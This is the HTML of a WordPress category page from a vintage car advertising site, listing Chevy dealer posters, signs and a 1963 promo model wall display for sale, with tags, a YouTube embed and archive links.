	<br/>  <img class="[base64]" src="https://vintageautomobileadvertising.name/wp-content/fami/Chevy-Poster-MPG-Economy-Truck-huge-dealer-showroom-vtg-1979-lot-of-2-ad-60-08-fc.jpg" title="Chevy Poster MPG Economy Truck huge dealer showroom vtg 1979 lot of 2 ad 60" alt="Chevy Poster MPG Economy Truck huge dealer showroom vtg 1979 lot of 2 ad 60"/> 	  <br/>
			<br/>		
 

<img class="[base64]" src="https://vintageautomobileadvertising.name/wp-content/fami/bumawomo.gif" title="Chevy Poster MPG Economy Truck huge dealer showroom vtg 1979 lot of 2 ad 60" alt="Chevy Poster MPG Economy Truck huge dealer showroom vtg 1979 lot of 2 ad 60"/><br/>
 	Offered for sale here&#8217;s a set of 2 1980 Chevy poster Advertising the miles per gallon for the V8 trucks. Lovely graphics and color. Measure 60&#8243; by 40&#8243;. I will be listening 2 other Chevy posters with the same slogan campaign. Any questions just ask.	 <br/> 
 

<img class="[base64]" src="https://vintageautomobileadvertising.name/wp-content/fami/bumawomo.gif" title="Chevy Poster MPG Economy Truck huge dealer showroom vtg 1979 lot of 2 ad 60" alt="Chevy Poster MPG Economy Truck huge dealer showroom vtg 1979 lot of 2 ad 60"/>	 
<br/>	      
      	  </div>
	  
		<div class="footer-meta">
		  <span class="tags-links"><a href="https://vintageautomobileadvertising.name/tag/chevy/" rel="tag">chevy</a> <a href="https://vintageautomobileadvertising.name/tag/dealer/" rel="tag">dealer</a> <a href="https://vintageautomobileadvertising.name/tag/economy/" rel="tag">economy</a> <a href="https://vintageautomobileadvertising.name/tag/huge/" rel="tag">huge</a> <a href="https://vintageautomobileadvertising.name/tag/poster/" rel="tag">poster</a> <a href="https://vintageautomobileadvertising.name/tag/showroom/" rel="tag">showroom</a> <a href="https://vintageautomobileadvertising.name/tag/truck/" rel="tag">truck</a></span>		</div><!-- .footer-meta -->
	</section><!-- .entry-content -->
</article><!-- #post-## -->
			
				
<article id="post-8846" class="post-8846 post type-post status-publish format-standard has-post-thumbnail hentry category-chevy tag-chevy tag-mancave tag-sign tag-vintage">
	<header class="entry-header">
		<span class="cat-links"><a href="https://vintageautomobileadvertising.name/category/chevy/" rel="category tag">chevy</a></span><h1 class="entry-title"><a href="https://vintageautomobileadvertising.name/2024/01/the-1957-chevy-bel-air-tin-sign-vintage-mancave/" rel="bookmark">The 1957 Chevy Bel Air Tin Sign Vintage Mancave</a></h1><div class="entry-meta"><span class="posted-on">Posted on <a href="https://vintageautomobileadvertising.name/2024/01/the-1957-chevy-bel-air-tin-sign-vintage-mancave/" rel="bookmark"><time class="entry-date published updated" datetime="2024-01-25T16:43:34+00:00">January 25, 2024</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://vintageautomobileadvertising.name/author/admin/">admin</a></span></span><span class="sep"> | </span><span class="comments-link"><span>Comments Off</span></span></div>				<div class="post-thumbnail">
		  <a href="https://vintageautomobileadvertising.name/2024/01/the-1957-chevy-bel-air-tin-sign-vintage-mancave/"><img width="80" height="53" src="https://vintageautomobileadvertising.name/wp-content/fami/The-1957-Chevy-Bel-Air-Tin-Sign-Vintage-Mancave-01-iru.jpg" class="attachment-post-thumbnail wp-post-image" alt="The-1957-Chevy-Bel-Air-Tin-Sign-Vintage-Mancave-01-iru" /></a>
		</div>
			</header><!-- .entry-header -->

	<section class="entry-content">
	  <div class="entry-text">
		  <img class="[base64]" src="https://vintageautomobileadvertising.name/wp-content/fami/The-1957-Chevy-Bel-Air-Tin-Sign-Vintage-Mancave-01-gonp.jpg" title="The 1957 Chevy Bel Air Tin Sign Vintage Mancave" alt="The 1957 Chevy Bel Air Tin Sign Vintage Mancave"/>
	  

<br/>

		<img class="[base64]" src="https://vintageautomobileadvertising.name/wp-content/fami/The-1957-Chevy-Bel-Air-Tin-Sign-Vintage-Mancave-02-eo.jpg" title="The 1957 Chevy Bel Air Tin Sign Vintage Mancave" alt="The 1957 Chevy Bel Air Tin Sign Vintage Mancave"/> 	<br/> <img class="[base64]" src="https://vintageautomobileadvertising.name/wp-content/fami/The-1957-Chevy-Bel-Air-Tin-Sign-Vintage-Mancave-03-koi.jpg" title="The 1957 Chevy Bel Air Tin Sign Vintage Mancave" alt="The 1957 Chevy Bel Air Tin Sign Vintage Mancave"/>
	 <br/>
 


 <br/>	
	   <img class="[base64]" src="https://vintageautomobileadvertising.name/wp-content/fami/bumawomo.gif" title="The 1957 Chevy Bel Air Tin Sign Vintage Mancave" alt="The 1957 Chevy Bel Air Tin Sign Vintage Mancave"/>	 <br/>
 The 1957 Chevy Bel Air Tin Sign Vintage Mancave. See photo for actual Item. Use photo as description. PLEASEcheck our other listings for older hard to find parts. We are currently sorting thru thousands ofboxes and will be adding more great rare finds as we do. Wedescribe our items as well as we can. Please keep in mind that most ofthese items are 50+ years old and have normal wear. Unless specificallystated in the listing we do not test any of the lights and as such they sell asis. Fordiscrepancies between photos and worded description please use pictures formost accurate description. We do ourbest, but like you we are human and may overlook something that you can see inthe photos. We also include at least 1 photo with ameasuring tape photographed next to the item so there is no issue with sizingas some parts were made in more than one size. When we list the measurements, please keep in mind these are alwaysapproximate and you should go by the photograph should there be any discrepancyin the 2. They could alsopossibly be used on a. Sedan, coupe, convertible, classic, old, vintage, or antiqueautomobile. Some of the manufacturerswho used parts in this listing or similar include Chevy (Chevrolet), GeneralMotors, Ford, Pontiac, Oldsmobile. The part(s) in this listing may have originally come off of a. 1900,1901, 1902, 1903, 1904, 1905, 1906, 1907, 1908, 1909, 1910, 1911, 1912, 1913,1914, 1915, 1916, 1917, 1918, 1919 1920, 1921, 1922, 1923, 1924, 1925, 1926,1927, 1928, 1929, 1930, 1931, 1932, 1933 1934 1935, 1936, 1937, 1938, 1939, 1940,1941, 1942, 1943, 1944, 1945, 1946, 1947 1948 1949 1950, 1951, 1952, 1953, 1954,1955, 1956, 1957, 1958, 1959, 1960. 1961 1962 1963 1964 1965,1966, 1967, 1968 or 1969 model vehicle. As with most parts from this era these antiqueor vintage parts may fit many models that are not listed. Weship to confirmed address only.

<br/>  <img class="[base64]" src="https://vintageautomobileadvertising.name/wp-content/fami/bumawomo.gif" title="The 1957 Chevy Bel Air Tin Sign Vintage Mancave" alt="The 1957 Chevy Bel Air Tin Sign Vintage Mancave"/>

<br/>
        
      	  </div>
	  
		<div class="footer-meta">
		  <span class="tags-links"><a href="https://vintageautomobileadvertising.name/tag/chevy/" rel="tag">chevy</a> <a href="https://vintageautomobileadvertising.name/tag/mancave/" rel="tag">mancave</a> <a href="https://vintageautomobileadvertising.name/tag/sign/" rel="tag">sign</a> <a href="https://vintageautomobileadvertising.name/tag/vintage/" rel="tag">vintage</a></span>		</div><!-- .footer-meta -->
	</section><!-- .entry-content -->
</article><!-- #post-## -->
			
				
<article id="post-8700" class="post-8700 post type-post status-publish format-standard has-post-thumbnail hentry category-chevy tag-chevrolet tag-chevy tag-complete tag-dealership tag-poster tag-showroom tag-sign tag-window">
	<header class="entry-header">
		<span class="cat-links"><a href="https://vintageautomobileadvertising.name/category/chevy/" rel="category tag">chevy</a></span><h1 class="entry-title"><a href="https://vintageautomobileadvertising.name/2023/12/vtg-1975-chevy-chevrolet-poster-dealership-showroom-window-sign-complete-kit/" rel="bookmark">VTG 1975 Chevy Chevrolet Poster dealership showroom Window Sign Complete Kit</a></h1><div class="entry-meta"><span class="posted-on">Posted on <a href="https://vintageautomobileadvertising.name/2023/12/vtg-1975-chevy-chevrolet-poster-dealership-showroom-window-sign-complete-kit/" rel="bookmark"><time class="entry-date published updated" datetime="2023-12-20T01:00:50+00:00">December 20, 2023</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://vintageautomobileadvertising.name/author/admin/">admin</a></span></span><span class="sep"> | </span><span class="comments-link"><span>Comments Off</span></span></div>				<div class="post-thumbnail">
		  <a href="https://vintageautomobileadvertising.name/2023/12/vtg-1975-chevy-chevrolet-poster-dealership-showroom-window-sign-complete-kit/"><img width="80" height="55" src="https://vintageautomobileadvertising.name/wp-content/fami/VTG-1975-Chevy-Chevrolet-Poster-dealership-showroom-Window-Sign-Complete-Kit-01-yuw.jpg" class="attachment-post-thumbnail wp-post-image" alt="VTG-1975-Chevy-Chevrolet-Poster-dealership-showroom-Window-Sign-Complete-Kit-01-yuw" /></a>
		</div>
			</header><!-- .entry-header -->

	<section class="entry-content">
	  <div class="entry-text">
		  <img class="[base64]" src="https://vintageautomobileadvertising.name/wp-content/fami/VTG-1975-Chevy-Chevrolet-Poster-dealership-showroom-Window-Sign-Complete-Kit-01-pwk.jpg" title="VTG 1975 Chevy Chevrolet Poster dealership showroom Window Sign Complete Kit" alt="VTG 1975 Chevy Chevrolet Poster dealership showroom Window Sign Complete Kit"/>	  
<br/><img class="[base64]" src="https://vintageautomobileadvertising.name/wp-content/fami/VTG-1975-Chevy-Chevrolet-Poster-dealership-showroom-Window-Sign-Complete-Kit-02-gkci.jpg" title="VTG 1975 Chevy Chevrolet Poster dealership showroom Window Sign Complete Kit" alt="VTG 1975 Chevy Chevrolet Poster dealership showroom Window Sign Complete Kit"/> 		

	<br/>    
<img class="[base64]" src="https://vintageautomobileadvertising.name/wp-content/fami/VTG-1975-Chevy-Chevrolet-Poster-dealership-showroom-Window-Sign-Complete-Kit-03-cilg.jpg" title="VTG 1975 Chevy Chevrolet Poster dealership showroom Window Sign Complete Kit" alt="VTG 1975 Chevy Chevrolet Poster dealership showroom Window Sign Complete Kit"/>	 
  
<br/> 
	
<img class="[base64]" src="https://vintageautomobileadvertising.name/wp-content/fami/VTG-1975-Chevy-Chevrolet-Poster-dealership-showroom-Window-Sign-Complete-Kit-04-vg.jpg" title="VTG 1975 Chevy Chevrolet Poster dealership showroom Window Sign Complete Kit" alt="VTG 1975 Chevy Chevrolet Poster dealership showroom Window Sign Complete Kit"/><br/><img class="[base64]" src="https://vintageautomobileadvertising.name/wp-content/fami/VTG-1975-Chevy-Chevrolet-Poster-dealership-showroom-Window-Sign-Complete-Kit-05-wyh.jpg" title="VTG 1975 Chevy Chevrolet Poster dealership showroom Window Sign Complete Kit" alt="VTG 1975 Chevy Chevrolet Poster dealership showroom Window Sign Complete Kit"/> 	
<br/>
  <img class="[base64]" src="https://vintageautomobileadvertising.name/wp-content/fami/VTG-1975-Chevy-Chevrolet-Poster-dealership-showroom-Window-Sign-Complete-Kit-06-vm.jpg" title="VTG 1975 Chevy Chevrolet Poster dealership showroom Window Sign Complete Kit" alt="VTG 1975 Chevy Chevrolet Poster dealership showroom Window Sign Complete Kit"/>

 
  <br/> 
		<img class="[base64]" src="https://vintageautomobileadvertising.name/wp-content/fami/VTG-1975-Chevy-Chevrolet-Poster-dealership-showroom-Window-Sign-Complete-Kit-07-ew.jpg" title="VTG 1975 Chevy Chevrolet Poster dealership showroom Window Sign Complete Kit" alt="VTG 1975 Chevy Chevrolet Poster dealership showroom Window Sign Complete Kit"/>

<br/>  <img class="[base64]" src="https://vintageautomobileadvertising.name/wp-content/fami/VTG-1975-Chevy-Chevrolet-Poster-dealership-showroom-Window-Sign-Complete-Kit-08-gs.jpg" title="VTG 1975 Chevy Chevrolet Poster dealership showroom Window Sign Complete Kit" alt="VTG 1975 Chevy Chevrolet Poster dealership showroom Window Sign Complete Kit"/>	
<br/> <img class="[base64]" src="https://vintageautomobileadvertising.name/wp-content/fami/VTG-1975-Chevy-Chevrolet-Poster-dealership-showroom-Window-Sign-Complete-Kit-09-ih.jpg" title="VTG 1975 Chevy Chevrolet Poster dealership showroom Window Sign Complete Kit" alt="VTG 1975 Chevy Chevrolet Poster dealership showroom Window Sign Complete Kit"/> 	<br/> <img class="[base64]" src="https://vintageautomobileadvertising.name/wp-content/fami/VTG-1975-Chevy-Chevrolet-Poster-dealership-showroom-Window-Sign-Complete-Kit-10-oag.jpg" title="VTG 1975 Chevy Chevrolet Poster dealership showroom Window Sign Complete Kit" alt="VTG 1975 Chevy Chevrolet Poster dealership showroom Window Sign Complete Kit"/>

		
<br/>
  <img class="[base64]" src="https://vintageautomobileadvertising.name/wp-content/fami/VTG-1975-Chevy-Chevrolet-Poster-dealership-showroom-Window-Sign-Complete-Kit-11-ezel.jpg" title="VTG 1975 Chevy Chevrolet Poster dealership showroom Window Sign Complete Kit" alt="VTG 1975 Chevy Chevrolet Poster dealership showroom Window Sign Complete Kit"/>

  <br/>
 <img class="[base64]" src="https://vintageautomobileadvertising.name/wp-content/fami/VTG-1975-Chevy-Chevrolet-Poster-dealership-showroom-Window-Sign-Complete-Kit-12-jxq.jpg" title="VTG 1975 Chevy Chevrolet Poster dealership showroom Window Sign Complete Kit" alt="VTG 1975 Chevy Chevrolet Poster dealership showroom Window Sign Complete Kit"/>

 <br/> 	  <br/>	   <img class="[base64]" src="https://vintageautomobileadvertising.name/wp-content/fami/bumawomo.gif" title="VTG 1975 Chevy Chevrolet Poster dealership showroom Window Sign Complete Kit" alt="VTG 1975 Chevy Chevrolet Poster dealership showroom Window Sign Complete Kit"/>
<br/>	
VTG 1975 Chevy Chevrolet Poster dealer showroom Window Sign Complete Kit! 
<br/>   <img class="[base64]" src="https://vintageautomobileadvertising.name/wp-content/fami/bumawomo.gif" title="VTG 1975 Chevy Chevrolet Poster dealership showroom Window Sign Complete Kit" alt="VTG 1975 Chevy Chevrolet Poster dealership showroom Window Sign Complete Kit"/><br/>
      
      	  </div>
	  
		<div class="footer-meta">
		  <span class="tags-links"><a href="https://vintageautomobileadvertising.name/tag/chevrolet/" rel="tag">chevrolet</a> <a href="https://vintageautomobileadvertising.name/tag/chevy/" rel="tag">chevy</a> <a href="https://vintageautomobileadvertising.name/tag/complete/" rel="tag">complete</a> <a href="https://vintageautomobileadvertising.name/tag/dealership/" rel="tag">dealership</a> <a href="https://vintageautomobileadvertising.name/tag/poster/" rel="tag">poster</a> <a href="https://vintageautomobileadvertising.name/tag/showroom/" rel="tag">showroom</a> <a href="https://vintageautomobileadvertising.name/tag/sign/" rel="tag">sign</a> <a href="https://vintageautomobileadvertising.name/tag/window/" rel="tag">window</a></span>		</div><!-- .footer-meta -->
	</section><!-- .entry-content -->
</article><!-- #post-## -->
			
				
<article id="post-6252" class="post-6252 post type-post status-publish format-standard has-post-thumbnail hentry category-chevy tag-chevy tag-pickup tag-trucks">
	<header class="entry-header">
		<span class="cat-links"><a href="https://vintageautomobileadvertising.name/category/chevy/" rel="category tag">chevy</a></span><h1 class="entry-title"><a href="https://vintageautomobileadvertising.name/2022/03/1983-chevy-c-k-pickup-trucks/" rel="bookmark">1983 Chevy C K Pickup Trucks</a></h1><div class="entry-meta"><span class="posted-on">Posted on <a href="https://vintageautomobileadvertising.name/2022/03/1983-chevy-c-k-pickup-trucks/" rel="bookmark"><time class="entry-date published updated" datetime="2022-03-03T01:30:37+00:00">March 3, 2022</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://vintageautomobileadvertising.name/author/admin/">admin</a></span></span><span class="sep"> | </span><span class="comments-link"><span>Comments Off</span></span></div>				<div class="post-thumbnail">
		  <a href="https://vintageautomobileadvertising.name/2022/03/1983-chevy-c-k-pickup-trucks/"><img width="100" height="56" src="https://vintageautomobileadvertising.name/wp-content/fami/1983-Chevy-C-K-Pickup-Trucks-01-ip.jpg" class="attachment-post-thumbnail wp-post-image" alt="1983-Chevy-C-K-Pickup-Trucks-01-ip" /></a>
		</div>
			</header><!-- .entry-header -->

	<section class="entry-content">
	  <div class="entry-text">
		  <iframe style="width:560px;height:349px;max-width:100%;" src="https://www.youtube.com/embed/JPEWgDTqEew" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>      
      	  </div>
	  
		<div class="footer-meta">
		  <span class="tags-links"><a href="https://vintageautomobileadvertising.name/tag/chevy/" rel="tag">chevy</a> <a href="https://vintageautomobileadvertising.name/tag/pickup/" rel="tag">pickup</a> <a href="https://vintageautomobileadvertising.name/tag/trucks/" rel="tag">trucks</a></span>		</div><!-- .footer-meta -->
	</section><!-- .entry-content -->
</article><!-- #post-## -->
			
				
<article id="post-5382" class="post-5382 post type-post status-publish format-standard has-post-thumbnail hentry category-chevy tag-chevy tag-dealer tag-display tag-frame tag-half tag-model tag-plaque tag-promo tag-read tag-vintage tag-wall">
	<header class="entry-header">
		<span class="cat-links"><a href="https://vintageautomobileadvertising.name/category/chevy/" rel="category tag">chevy</a></span><h1 class="entry-title"><a href="https://vintageautomobileadvertising.name/2021/07/1963-chevy-vintage-dealer-promo-model-half-car-wall-display-plaque-in-frame-read-3/" rel="bookmark">1963 Chevy Vintage Dealer Promo Model Half Car Wall Display Plaque In Frame Read</a></h1><div class="entry-meta"><span class="posted-on">Posted on <a href="https://vintageautomobileadvertising.name/2021/07/1963-chevy-vintage-dealer-promo-model-half-car-wall-display-plaque-in-frame-read-3/" rel="bookmark"><time class="entry-date published updated" datetime="2021-07-19T12:03:03+00:00">July 19, 2021</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://vintageautomobileadvertising.name/author/admin/">admin</a></span></span><span class="sep"> | </span><span class="comments-link"><span>Comments Off</span></span></div>				<div class="post-thumbnail">
		  <a href="https://vintageautomobileadvertising.name/2021/07/1963-chevy-vintage-dealer-promo-model-half-car-wall-display-plaque-in-frame-read-3/"><img width="80" height="60" src="https://vintageautomobileadvertising.name/wp-content/fami/1963-Chevy-Vintage-Dealer-Promo-Model-Half-Car-Wall-Display-Plaque-In-Frame-Read-01-idrb.jpg" class="attachment-post-thumbnail wp-post-image" alt="1963-Chevy-Vintage-Dealer-Promo-Model-Half-Car-Wall-Display-Plaque-In-Frame-Read-01-idrb" /></a>
		</div>
			</header><!-- .entry-header -->

	<section class="entry-content">
	  <div class="entry-text">
		  <img class="[base64]" src="https://vintageautomobileadvertising.name/wp-content/fami/1963-Chevy-Vintage-Dealer-Promo-Model-Half-Car-Wall-Display-Plaque-In-Frame-Read-01-wjqv.jpg" title="1963 Chevy Vintage Dealer Promo Model Half Car Wall Display Plaque In Frame Read" alt="1963 Chevy Vintage Dealer Promo Model Half Car Wall Display Plaque In Frame Read"/>	 

 
<br/>
  <img class="[base64]" src="https://vintageautomobileadvertising.name/wp-content/fami/1963-Chevy-Vintage-Dealer-Promo-Model-Half-Car-Wall-Display-Plaque-In-Frame-Read-02-acx.jpg" title="1963 Chevy Vintage Dealer Promo Model Half Car Wall Display Plaque In Frame Read" alt="1963 Chevy Vintage Dealer Promo Model Half Car Wall Display Plaque In Frame Read"/>	<br/> 
 

<img class="[base64]" src="https://vintageautomobileadvertising.name/wp-content/fami/1963-Chevy-Vintage-Dealer-Promo-Model-Half-Car-Wall-Display-Plaque-In-Frame-Read-03-muk.jpg" title="1963 Chevy Vintage Dealer Promo Model Half Car Wall Display Plaque In Frame Read" alt="1963 Chevy Vintage Dealer Promo Model Half Car Wall Display Plaque In Frame Read"/> 	  <br/>  <img class="[base64]" src="https://vintageautomobileadvertising.name/wp-content/fami/1963-Chevy-Vintage-Dealer-Promo-Model-Half-Car-Wall-Display-Plaque-In-Frame-Read-04-gj.jpg" title="1963 Chevy Vintage Dealer Promo Model Half Car Wall Display Plaque In Frame Read" alt="1963 Chevy Vintage Dealer Promo Model Half Car Wall Display Plaque In Frame Read"/>	<br/>				<img class="[base64]" src="https://vintageautomobileadvertising.name/wp-content/fami/1963-Chevy-Vintage-Dealer-Promo-Model-Half-Car-Wall-Display-Plaque-In-Frame-Read-05-pof.jpg" title="1963 Chevy Vintage Dealer Promo Model Half Car Wall Display Plaque In Frame Read" alt="1963 Chevy Vintage Dealer Promo Model Half Car Wall Display Plaque In Frame Read"/> 
	<br/><img class="[base64]" src="https://vintageautomobileadvertising.name/wp-content/fami/1963-Chevy-Vintage-Dealer-Promo-Model-Half-Car-Wall-Display-Plaque-In-Frame-Read-06-ljfv.jpg" title="1963 Chevy Vintage Dealer Promo Model Half Car Wall Display Plaque In Frame Read" alt="1963 Chevy Vintage Dealer Promo Model Half Car Wall Display Plaque In Frame Read"/> <br/>	

		<img class="[base64]" src="https://vintageautomobileadvertising.name/wp-content/fami/1963-Chevy-Vintage-Dealer-Promo-Model-Half-Car-Wall-Display-Plaque-In-Frame-Read-07-ps.jpg" title="1963 Chevy Vintage Dealer Promo Model Half Car Wall Display Plaque In Frame Read" alt="1963 Chevy Vintage Dealer Promo Model Half Car Wall Display Plaque In Frame Read"/> 
 <br/>

<img class="[base64]" src="https://vintageautomobileadvertising.name/wp-content/fami/1963-Chevy-Vintage-Dealer-Promo-Model-Half-Car-Wall-Display-Plaque-In-Frame-Read-08-kcwo.jpg" title="1963 Chevy Vintage Dealer Promo Model Half Car Wall Display Plaque In Frame Read" alt="1963 Chevy Vintage Dealer Promo Model Half Car Wall Display Plaque In Frame Read"/><br/>
  	 		<img class="[base64]" src="https://vintageautomobileadvertising.name/wp-content/fami/1963-Chevy-Vintage-Dealer-Promo-Model-Half-Car-Wall-Display-Plaque-In-Frame-Read-09-hse.jpg" title="1963 Chevy Vintage Dealer Promo Model Half Car Wall Display Plaque In Frame Read" alt="1963 Chevy Vintage Dealer Promo Model Half Car Wall Display Plaque In Frame Read"/> 

<br/>
  <img class="[base64]" src="https://vintageautomobileadvertising.name/wp-content/fami/1963-Chevy-Vintage-Dealer-Promo-Model-Half-Car-Wall-Display-Plaque-In-Frame-Read-10-salh.jpg" title="1963 Chevy Vintage Dealer Promo Model Half Car Wall Display Plaque In Frame Read" alt="1963 Chevy Vintage Dealer Promo Model Half Car Wall Display Plaque In Frame Read"/>	
	 
<br/>
 	

<img class="[base64]" src="https://vintageautomobileadvertising.name/wp-content/fami/1963-Chevy-Vintage-Dealer-Promo-Model-Half-Car-Wall-Display-Plaque-In-Frame-Read-11-bi.jpg" title="1963 Chevy Vintage Dealer Promo Model Half Car Wall Display Plaque In Frame Read" alt="1963 Chevy Vintage Dealer Promo Model Half Car Wall Display Plaque In Frame Read"/> <br/>   
<img class="[base64]" src="https://vintageautomobileadvertising.name/wp-content/fami/1963-Chevy-Vintage-Dealer-Promo-Model-Half-Car-Wall-Display-Plaque-In-Frame-Read-12-hqau.jpg" title="1963 Chevy Vintage Dealer Promo Model Half Car Wall Display Plaque In Frame Read" alt="1963 Chevy Vintage Dealer Promo Model Half Car Wall Display Plaque In Frame Read"/>
 <br/>	
<br/>	   
<img class="[base64]" src="https://vintageautomobileadvertising.name/wp-content/fami/bumawomo.gif" title="1963 Chevy Vintage Dealer Promo Model Half Car Wall Display Plaque In Frame Read" alt="1963 Chevy Vintage Dealer Promo Model Half Car Wall Display Plaque In Frame Read"/><br/> Up for your consideration is a hard to find VINTAGE 1963 Chevrolet DEALER PROMO MODELS HALF CAR WALL DISPLAY W/WOODEN FRAME. It appears to be in very good overall condition EXCEPT for the following flaws: The red Corvette is missing the front bumper half, the Nova Wagon is missing the rear bumper half and the complete half windshield which extends from the front windshield to the rear. Everything else appears to be excellent with no other damage that I noticed upon a quick examination. The wooden frame is in excellent condition for age along with the black felt backing aside from a little dust etc. The frame measure approx. 17&#8217;x14 in size. The back still has the factory hanger intact at the top along with the cardboard backing that has the factory clips holding the model cars in place. The factory cardboard did pull the staple thru near the bottom left corner but the other 3 staples are still intact. You can see it from the front in that area where it caused a small tear in the felt and cardboard where staple pulled thru but when it is hung up you can hardly tell. The cardboard is just a bit loose where the staple pulled thru. The models may be a bit dusty from years of storage. They may also have some very minor factory flaws in the paint. The models were factory cut in half so they would mount flush on the top of frame to be displayed on a wall like a photo. This was a dealer wall display that is featured in the 1963 Announcement or Merchandising Catalog. The dealer could order this from the catalog to place on the wall in their dealership for new car announcement time. Please note: I did not examine the models with a magnifying glass looking for micro flaws. It is possible you might find a minor imperfection or flaw which would have been part of the manufacturing process and/or from long term storage. ALL ORDERS ARE PROFESSIONALLY PACKED TO AVOID DAMAGE DURING TRANSIT. The item &#8220;1963 CHEVY VINTAGE DEALER PROMO MODEL HALF CAR WALL DISPLAY PLAQUE IN FRAME READ&#8221; is in sale since Thursday, July 15, 2021. This item is in the category &#8220;Toys &#038; Hobbies\Models &#038; Kits\Promo&#8221;. The seller is &#8220;stufffromthepast59&#8243; and is located in Buffalo, New York. This item can be shipped to United States, Canada, United Kingdom, Denmark, Romania, Slovakia, Bulgaria, Czech republic, Finland, Hungary, Latvia, Lithuania, Malta, Estonia, Australia, Greece, Portugal, Cyprus, Slovenia, Japan, Sweden, South Korea, Indonesia, Taiwan, South africa, Thailand, Belgium, France, Hong Kong, Ireland, Netherlands, Poland, Spain, Italy, Germany, Austria, Bahamas, New Zealand, Singapore, Switzerland, Norway, Ukraine, Croatia, Malaysia, Costa rica, Panama, Trinidad and tobago, Guatemala, Honduras, Jamaica, Barbados, Bangladesh, Bermuda, Brunei darussalam, Egypt, Guernsey, Gibraltar, Guadeloupe, Iceland, Jersey, Cambodia, Cayman islands, Liechtenstein, Sri lanka, Luxembourg, Monaco, Macao, Martinique, Maldives, Nicaragua, Reunion.
 <ul>
 	
<li>Country/Region of Manufacture: United States</li>
<li>Scale: 1/25</li>
<li>Featured Refinements: Dealer Promo Car</li>
<li>Year: 1963</li>
<li>Features: Dealer Promo Display</li>
<li>MPN: N/A</li>
<li>Brand: AMT</li>
<li>Recommended Age Range: Adult</li>
</ul>

 
<br/>
 <img class="[base64]" src="https://vintageautomobileadvertising.name/wp-content/fami/bumawomo.gif" title="1963 Chevy Vintage Dealer Promo Model Half Car Wall Display Plaque In Frame Read" alt="1963 Chevy Vintage Dealer Promo Model Half Car Wall Display Plaque In Frame Read"/> 	 <br/>
 
      
      	  </div>
	  
		<div class="footer-meta">
		  <span class="tags-links"><a href="https://vintageautomobileadvertising.name/tag/chevy/" rel="tag">chevy</a> <a href="https://vintageautomobileadvertising.name/tag/dealer/" rel="tag">dealer</a> <a href="https://vintageautomobileadvertising.name/tag/display/" rel="tag">display</a> <a href="https://vintageautomobileadvertising.name/tag/frame/" rel="tag">frame</a> <a href="https://vintageautomobileadvertising.name/tag/half/" rel="tag">half</a> <a href="https://vintageautomobileadvertising.name/tag/model/" rel="tag">model</a> <a href="https://vintageautomobileadvertising.name/tag/plaque/" rel="tag">plaque</a> <a href="https://vintageautomobileadvertising.name/tag/promo/" rel="tag">promo</a> <a href="https://vintageautomobileadvertising.name/tag/read/" rel="tag">read</a> <a href="https://vintageautomobileadvertising.name/tag/vintage/" rel="tag">vintage</a> <a href="https://vintageautomobileadvertising.name/tag/wall/" rel="tag">wall</a></span>		</div><!-- .footer-meta -->
	</section><!-- .entry-content -->
</article><!-- #post-## -->
			
			    <nav class="navigation paging-navigation" role="navigation">
      <h1 class="screen-reader-text">Posts navigation</h1>
      <div class="pagination loop-pagination">
	    	<span class='page-numbers current'>1</span>
<a class='page-numbers' href='https://vintageautomobileadvertising.name/category/chevy/page/2/'>2</a>
<a class="next page-numbers" href="https://vintageautomobileadvertising.name/category/chevy/page/2/">Next</a>      </div><!-- .pagination -->
    </nav><!-- .navigation -->
	
		
		</main><!-- #main -->
	</section><!-- #primary -->


	</div><!-- #page -->

	<footer id="colophon" class="site-footer" role="contentinfo">
    <div id="footer-widget-area">
      <div class="footer-area-1">
              <aside id="search-2" class="widget search-2$s"><form role="search" method="get" class="search-form" action="https://vintageautomobileadvertising.name/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>		<aside id="recent-posts-2" class="widget recent-posts-2$s">		<h1 class="widget-title">Recent Posts</h1>		<ul>
					<li>
				<a href="https://vintageautomobileadvertising.name/2025/12/vintage-esso-gasoline-porcelain-sign-oil-drop-gas-service-station-auto-sign/">Vintage Esso Gasoline Porcelain Sign Oil Drop Gas Service Station Auto Sign</a>
						</li>
					<li>
				<a href="https://vintageautomobileadvertising.name/2025/12/vintage-all-new-71-dodge-demon-devil-dealer-gas-station-porcelain-oil-sign/">VINTAGE all new 71 DODGE DEMON DEVIL DEALER GAS STATION PORCELAIN OIL SIGN</a>
						</li>
					<li>
				<a href="https://vintageautomobileadvertising.name/2025/12/vintage-goodrich-tires-air-service-porcelain-sign-car-gas-truck-motorcycle-10x8/">Vintage Goodrich Tires Air Service Porcelain Sign Car Gas Truck Motorcycle 10×8</a>
						</li>
					<li>
				<a href="https://vintageautomobileadvertising.name/2025/12/vintage-ford-svt-cobra-jet-mustang-dealer-gas-station-porcelain-oil-pump-sign/">Vintage Ford Svt Cobra Jet Mustang Dealer Gas Station Porcelain Oil Pump Sign</a>
						</li>
					<li>
				<a href="https://vintageautomobileadvertising.name/2025/12/vintage-chevrolet-porcelain-sign-36-old-gas-car-chevy-diecut-dealer-sales-store/">Vintage Chevrolet Porcelain Sign 36 Old Gas Car Chevy Diecut Dealer Sales Store</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget archives-2$s"><h1 class="widget-title">Archives</h1>		<ul>
	<li><a href='https://vintageautomobileadvertising.name/2025/12/'>December 2025</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2025/11/'>November 2025</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2025/10/'>October 2025</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2025/09/'>September 2025</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2025/08/'>August 2025</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2025/07/'>July 2025</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2025/06/'>June 2025</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2025/05/'>May 2025</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2025/04/'>April 2025</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2025/03/'>March 2025</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2025/02/'>February 2025</a></li>
